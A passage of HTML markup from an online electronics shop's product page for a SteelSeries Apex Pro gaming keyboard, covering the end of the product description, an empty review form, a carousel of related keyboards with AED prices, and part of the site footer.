<p>Increase your connectivity with USB Passthrough, which enables you to connect an additional USB-powered device straight to the keyboard. This feature is available to you at no additional cost. Also, your gaming setup should be streamlined, and all of your devices should be within easy reach.</p>
					</div>

		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
						<div id="reviews" class="woocommerce-Reviews">

    
    <div id="comments">

        
        <h2 class="woocommerce-Reviews-title">
            Reviews        </h2>

                    <p class="woocommerce-noreviews">There are no reviews yet.</p>
            </div>

            <div id="review_form_wrapper">

            
            <div id="review_form">
                	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;SteelSeries Apex Pro Mechanical Gaming Keyboard, OmniPoint 2.0 Adjustable HyperMagnetic switches, 20x faster actuation, OLED SMART DISPLAY&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/steelseries-apex-pro-mechanical-gaming-keyboard/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://mindtech.ae/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p class="comment-notes">
				<span id="email-notes">
				Your email address will not be published. Required fields are marked
				</span>
			</p>
		<div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" autocomplete="name" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" autocomplete="email" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='34733' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>
        </div>
    
    <div class="clear"></div>
</div>					</div>

					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-7223e689 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="7223e689" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>				</div>
				<div class="elementor-element elementor-element-5919b3e3 elementor-widget elementor-widget-etheme_product_carousel" data-id="5919b3e3" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;slides_per_view_tablet&quot;:&quot;3&quot;,&quot;slides_per_view_mobile&quot;:&quot;2&quot;,&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;loop&quot;:&quot;yes&quot;,&quot;navigation&quot;:&quot;arrows&quot;}" data-widget_type="etheme_product_carousel.default">
				<div class="elementor-widget-container">
					                <div class="etheme-elementor-swiper-entry swiper-entry middle-inbox arrows-hover">
                    <div class="swiper etheme-elementor-slider" dir="ltr">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide">        
        <div class="etheme-product-grid-item etheme-product-image-hover-zoom-in product type-product post-34717 status-publish instock product_cat-gaming-keyboards product_cat-steeseries-keyobards-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/steelseries-apex-pro-mini-wireless-gaming-keyboard/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/apex-pro-mini-wireless-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SteelSeries Apex Pro Mini Wireless Gaming Keyboard, Infinitely Customizable, Untethered Speed, 11x Faster Response Time, OmniPoint 2.0 Adjustable HyperMagnetic Switches" decoding="async" loading="lazy" srcset="https://mindtech.ae/wp-content/uploads/apex-pro-mini-wireless-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/apex-pro-mini-wireless-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/apex-pro-mini-wireless-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/apex-pro-mini-wireless-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/apex-pro-mini-wireless-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/apex-pro-mini-wireless.webp 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/steelseries-apex-pro-mini-wireless-gaming-keyboard/">SteelSeries Apex Pro Mini Wireless Gaming Keyboard, Infinitely Customizable, Untethered Speed, 11x Faster Response Time, OmniPoint 2.0 Adjustable HyperMagnetic Switches</a></h2><div class="star-rating-wrapper"><div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,030.75&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
        </div><div class="swiper-slide">        
        <div class="etheme-product-grid-item etheme-product-image-hover-zoom-in product type-product post-17088 status-publish instock product_cat-gaming-keyboards has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/asus-ra05-tuf-gaming-k3/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">Sale   16%</span></div>
	<img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/gaming-k3-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="gaming-k3" decoding="async" loading="lazy" srcset="https://mindtech.ae/wp-content/uploads/gaming-k3-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/gaming-k3-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/gaming-k3-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/gaming-k3-50x50.webp 50w, https://mindtech.ae/wp-content/uploads/gaming-k3-80x80.webp 80w, https://mindtech.ae/wp-content/uploads/gaming-k3.webp 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/asus-ra05-tuf-gaming-k3/">Asus RA05 TUF Gaming K3 RGB Wired Mechanical English/Arabic Keyboard | 90MP01Q0-BKCA00</a></h2><div class="star-rating-wrapper"><div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>385.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 385.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>325.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 325.00&nbsp;AED.</span></span>
</div>        </div>
        </div><div class="swiper-slide">        
        <div class="etheme-product-grid-item etheme-product-image-hover-zoom-in product type-product post-35252 status-publish last instock product_cat-gaming-keyboards product_cat-steeseries-keyobards-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/steelseries-apex-3-water-resistant-gaming-keyboard/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/apex-3-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SteelSeries Apex 3 Water Resistant Gaming Keyboard, RGB Lighting, IP32 water resistant, Whisper Quiet Gaming Switches" decoding="async" loading="lazy" srcset="https://mindtech.ae/wp-content/uploads/apex-3-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/apex-3-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/apex-3-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/apex-3-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/apex-3-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/apex-3.webp 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/steelseries-apex-3-water-resistant-gaming-keyboard/">SteelSeries Apex 3 Water Resistant Gaming Keyboard, RGB Lighting, IP32 water resistant, Whisper Quiet Gaming Switches</a></h2><div class="star-rating-wrapper"><div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>290.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
        </div><div class="swiper-slide">        
        <div class="etheme-product-grid-item etheme-product-image-hover-zoom-in product type-product post-36053 status-publish first instock product_cat-gaming-keyboards product_cat-redragon-keyboards-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/redragon-kumara-k552-tkl-wired-mechanical-keyboard-rgb-black/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/kumara-k552b-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Redragon Kumara K552 TKL Wired Mechanical Keyboard RGB Black, 87 Key, High-Speed USB cable, n-Key Rollover" decoding="async" loading="lazy" srcset="https://mindtech.ae/wp-content/uploads/kumara-k552b-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/kumara-k552b-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/kumara-k552b-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/kumara-k552b-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/kumara-k552b-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/kumara-k552b.webp 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/redragon-kumara-k552-tkl-wired-mechanical-keyboard-rgb-black/">Redragon Kumara K552 TKL Wired Mechanical Keyboard RGB Black, 87 Key, High-Speed USB cable, n-Key Rollover</a></h2><div class="star-rating-wrapper"><div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>123.75&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
        </div><div class="swiper-slide">        
        <div class="etheme-product-grid-item etheme-product-image-hover-zoom-in product type-product post-36047 status-publish instock product_cat-gaming-keyboards product_cat-redragon-keyboards-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/redragon-kumara-k552-rgb-mechanical-gaming-keyboard-white/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/kumara-k552w-rgb-red-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Redragon Kumara K552-RGB Mechanical Gaming Keyboard White, Red Switch, TKL 87 keys, RGB Backlit" decoding="async" loading="lazy" srcset="https://mindtech.ae/wp-content/uploads/kumara-k552w-rgb-red-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/kumara-k552w-rgb-red-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/kumara-k552w-rgb-red-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/kumara-k552w-rgb-red-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/kumara-k552w-rgb-red-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/kumara-k552w-rgb-red.webp 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/redragon-kumara-k552-rgb-mechanical-gaming-keyboard-white/">Redragon Kumara K552-RGB Mechanical Gaming Keyboard White, Red Switch, TKL 87 keys, RGB Backlit</a></h2><div class="star-rating-wrapper"><div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>185.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
        </div><div class="swiper-slide">        
        <div class="etheme-product-grid-item etheme-product-image-hover-zoom-in product type-product post-34002 status-publish instock product_cat-gaming-keyboards product_cat-steeseries-keyobards-mouse has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/steelseries-apex-7-mechanical-switch-gaming-keyboard/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">Sale   11%</span></div>
	<img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/apex-7-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SteelSeries APEX 7 Mechanical Switch Gaming Keyboard, OLED Smart Display, 50 million key presses, Series 5000 metal frame" decoding="async" loading="lazy" srcset="https://mindtech.ae/wp-content/uploads/apex-7-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/apex-7-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/apex-7-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/apex-7-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/apex-7-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/apex-7.webp 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/steelseries-apex-7-mechanical-switch-gaming-keyboard/">SteelSeries APEX 7 Mechanical Switch Gaming Keyboard, OLED Smart Display, 50 million key presses, Series 5000 metal frame</a></h2><div class="star-rating-wrapper"><div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>725.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 725.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>644.99&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 644.99&nbsp;AED.</span></span>
</div>        </div>
        </div>                        </div>
                        
                        		<div class="swiper-button-prev swiper-custom-left et-swiper-elementor-nav type-arrow style-4"></div>
		<div class="swiper-button-next swiper-custom-right et-swiper-elementor-nav type-arrow style-4"></div>
		                    </div>
                                    </div>
                    				</div>
				</div>
					</div>
				</div>
				</div>
		    </div> <!-- page wrapper -->

    </div> <!-- template-content -->

    

<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home">
            <a href="https://mindtech.ae"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.716 9.52l-1.815-1.658v-5.17c0-0.467-0.456-0.793-0.864-0.793l-4.279-0.045c-0.437 0-0.793 0.356-0.793 0.793v0.601l-3.465-2.805c-0.291-0.237-0.712-0.237-0.999-0l-11.208 9.072c-0.338 0.275-0.392 0.775-0.119 1.118 0.151 0.187 0.378 0.294 0.62 0.294 0.184 0 0.361-0.063 0.497-0.177l0.842-0.68v12.872c0 0.437 0.357 0.793 0.795 0.793h6.363c0.461 0 0.836-0.375 0.836-0.836v-8.77h3.748v8.77c0 0.461 0.375 0.836 0.835 0.836h6.363c0.439 0 0.795-0.356 0.795-0.793v-12.872l0.841 0.68c0.166 0.133 0.373 0.195 0.585 0.173 0.195-0.022 0.374-0.115 0.497-0.253l0.036-0.038c0.268-0.337 0.218-0.834-0.112-1.112zM8.538 12.541v9.606h-4.817v-13.359l8.279-6.691 5.553 4.488v-3.139h2.726l0.007 18.701h-4.824v-9.606h-6.924z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop">
            <a href="https://mindtech.ae/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.553 20.267v-9.372c0.908-0.676 1.447-1.743 1.447-2.876 0-0.136-0.035-0.27-0.103-0.388l-2.686-4.702c-0.268-0.468-0.769-0.759-1.308-0.759h-15.806c-0.539 0-1.040 0.291-1.307 0.759l-2.687 4.701c-0.067 0.118-0.103 0.252-0.103 0.388 0 1.133 0.539 2.201 1.447 2.876v9.372c-0.404 0.030-0.724 0.368-0.724 0.78 0 0.431 0.351 0.782 0.782 0.782h20.989c0.431 0 0.782-0.351 0.782-0.782 0-0.412-0.32-0.75-0.724-0.78zM18.566 13.143v7.122h-2.779v-7.122h2.779zM2.129 7.237l2.001-3.502h15.739l2.001 3.502h-19.742zM22.279 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.553-0.499-1.865-1.241h3.73zM19.348 11.58h-4.115c0.935-0.112 1.788-0.587 2.376-1.326 0.676 0.851 1.705 1.351 2.804 1.351 0.193 0 0.386-0.015 0.575-0.046v8.706h-0.86v-7.904c0-0.431-0.351-0.781-0.782-0.781zM9.195 10.042c-0.82 0-1.553-0.499-1.865-1.241h3.73c-0.312 0.742-1.045 1.241-1.865 1.241zM14.805 10.042c-0.821 0-1.554-0.499-1.865-1.241h3.73c-0.312 0.742-1.044 1.241-1.865 1.241zM3.011 11.559c0.19 0.031 0.382 0.046 0.575 0.046 1.099 0 2.128-0.5 2.805-1.351 0.676 0.851 1.705 1.351 2.805 1.351s2.128-0.5 2.805-1.351c0.676 0.851 1.705 1.351 2.804 1.351 0.001 0 0.001 0 0.002 0-0.335 0.088-0.583 0.394-0.583 0.756v7.904h-11.212v-8.706zM5.451 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.554-0.499-1.865-1.241h3.73z"></path><path d="M11.843 12.415h-7.46c-0.419 0-0.759 0.341-0.759 0.759v5.25c0 0.419 0.341 0.759 0.759 0.759h7.46c0.419 0 0.759-0.341 0.759-0.759v-5.25c0-0.419-0.341-0.759-0.759-0.759zM5.142 17.665v-3.731h5.941v3.731h-5.941z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://wa.link/087rao"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.952 11.688c0 6.432-5.256 11.64-11.712 11.64-2.064 0-3.984-0.528-5.664-1.44l-6.48 2.064 2.112-6.24c-1.056-1.752-1.68-3.816-1.68-6 0-6.432 5.256-11.64 11.712-11.64 6.456-0.024 11.712 5.184 11.712 11.616zM12.216 1.92c-5.424 0-9.864 4.368-9.864 9.768 0 2.136 0.696 4.128 1.872 5.736l-1.224 3.624 3.792-1.2c1.56 1.032 3.432 1.608 5.424 1.608 5.424 0.024 9.864-4.368 9.864-9.768s-4.44-9.768-9.864-9.768zM18.144 14.376c-0.072-0.12-0.264-0.192-0.552-0.336s-1.704-0.84-1.968-0.936c-0.264-0.096-0.456-0.144-0.648 0.144s-0.744 0.936-0.912 1.128c-0.168 0.192-0.336 0.216-0.624 0.072s-1.224-0.432-2.304-1.416c-0.864-0.744-1.44-1.68-1.608-1.968s-0.024-0.432 0.12-0.576c0.12-0.12 0.288-0.336 0.432-0.504s0.192-0.288 0.288-0.48c0.096-0.192 0.048-0.36-0.024-0.504s-0.648-1.536-0.888-2.112c-0.24-0.576-0.48-0.48-0.648-0.48s-0.36-0.024-0.552-0.024c-0.192 0-0.504 0.072-0.768 0.36s-1.008 0.984-1.008 2.376c0 1.392 1.032 2.76 1.176 2.952s1.992 3.168 4.92 4.296c2.928 1.152 2.928 0.768 3.456 0.72s1.704-0.696 1.944-1.344c0.24-0.672 0.24-1.248 0.168-1.368z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Whatsapp						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-account">
            <a href="https://mindtech.ae/my-account/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M17.4 12.072c1.344-1.32 2.088-3.12 2.088-4.992 0-3.888-3.144-7.032-7.032-7.032s-7.056 3.144-7.056 7.032c0 1.872 0.744 3.672 2.088 4.992-3.792 1.896-6.312 6.216-6.312 10.92 0 0.576 0.456 1.032 1.032 1.032h20.52c0.576 0 1.032-0.456 1.032-1.032-0.048-4.704-2.568-9.024-6.36-10.92zM14.976 11.4l-0.096 0.024c-0.048 0.024-0.096 0.048-0.144 0.072l-0.024 0.024c-0.744 0.384-1.488 0.576-2.304 0.576-2.76 0-4.992-2.232-4.992-4.992s2.256-5.016 5.016-5.016c2.76 0 4.992 2.232 4.992 4.992 0 1.776-0.936 3.432-2.448 4.32zM9.456 13.44c0.936 0.456 1.944 0.672 2.976 0.672s2.040-0.216 2.976-0.672c3.336 1.104 5.832 4.56 6.192 8.52h-18.336c0.384-3.96 2.88-7.416 6.192-8.52z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Sign in						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

    <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
	    </div> <!-- template-container -->
    		<footer data-elementor-type="footer" data-elementor-id="33626" class="elementor elementor-33626 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-700b803 e-flex e-con-boxed e-con e-parent" data-id="700b803" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3150003 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme-follow" data-id="3150003" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-custom justify-content- follow-957">

                                    <a href="https://www.facebook.com/mindtechae" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="https://twitter.com/mindtechae" class="follow-twitter" target="_blank" rel="nofollow">
                            <i class="et-icon et-twitter"></i>
                                                            <span class="screen-reader-text">Twitter</span>
                                                    </a>
                                            <a href="https://www.instagram.com/mindtechae/" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="https://wa.link/w1zjhu" class="follow-whatsapp" target="_blank" rel="nofollow">
                            <i class="et-icon et-whatsapp"></i>
                                                            <span class="screen-reader-text">Whatsapp</span>
                                                    </a>
                                            <a href="https://www.tiktok.com/@mindtech.ae" class="follow-tik-tok" target="_blank" rel="nofollow">
                            <i class="et-icon et-tik-tok"></i>
                                                            <span class="screen-reader-text">Tik-tok</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-85731f4 e-flex e-con-boxed e-con e-parent" data-id="85731f4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-84b9f9a elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-align-left elementor-widget elementor-widget-etheme_advanced_headline" data-id="84b9f9a" data-element_type="widget" data-widget_type="etheme_advanced_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-a-h-wrapper">
        
            
			
        <h5 class="etheme-advanced-headline etheme-advanced-headline-mask">

            About Us
        </h5>
		
                            <p class="etheme-a-h-text-after">
                    With over 10 years in the industry, MindTech is a trusted provider of premium computers, gaming gear, and hardware in Abu Dhabi and the UAE. Known for quality and innovation, we serve tech enthusiasts, gamers, and professionals with high-performance gaming PCs, custom setups, and the latest components. Our continually updated inventory includes top graphics cards, processors, and more. With expert support, reliable delivery, and excellent customer service, MindTech is your go-to for gaming and computing solutions.






                </p>
                    
        </div>
        
						</div>
				</div>
				<div class="elementor-element elementor-element-df4382c elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="df4382c" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-7273 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-234">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Information</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-6236">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/privacy-policy/" target="_self" title="Privacy Policy" > 

                    <h3>Privacy Policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9998">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/returns/" target="_self" title="Terms & Conditions" > 

                    <h3>Terms &amp; Conditions</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-fe660f3 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="fe660f3" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-3833 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-140">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>My Account</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-3907">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/my-account/" target="_self" title="My Account" > 

                    <h3>My Account</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7939">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/track-order/" target="_self" title="Order History" > 

                    <h3>Order History</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7174">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/wishlist/" target="_self" title="Wish List" > 

                    <h3>Wish List</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
